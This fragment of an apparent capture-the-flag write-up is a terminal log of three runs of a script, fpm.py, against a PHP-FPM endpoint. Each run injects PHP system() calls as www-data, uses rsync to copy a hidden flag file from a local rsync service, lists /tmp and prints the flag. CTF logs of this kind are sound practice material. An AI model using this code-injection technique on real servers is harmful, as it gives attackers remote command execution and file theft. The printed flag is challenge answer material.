 ) $ python3 fpm.py 173.202.77.11 /www/redirect.php -c \"<?php system('rsync 127.0.0.1::src/7h1s_i5_f14g /tmp/');?>\"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
(www-data:/www/sandbox/6971ccfd09775ea5b05e10551ce11c49
) $ python3 fpm.py 173.202.77.11 /www/redirect.php -c \"<?php system('ls /tmp/');?>\"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
7h1s_i5_f14g
(www-data:/www/sandbox/6971ccfd09775ea5b05e10551ce11c49
) $ python3 fpm.py 173.202.77.11 /www/redirect.php -c \"<?php system('cat /tmp/7h1s_i5_f14g');?>\"
Status: 302 Found
Location: https://www.virzz.com/?ip=127.0.0.1
Content-type: text/html; charset=UTF-8
flag{059dd385-53e6-420d-afb4-c57e95c828db}
(www-data:/www/sandbox/6971ccfd09775ea5b05e10551ce11c49) $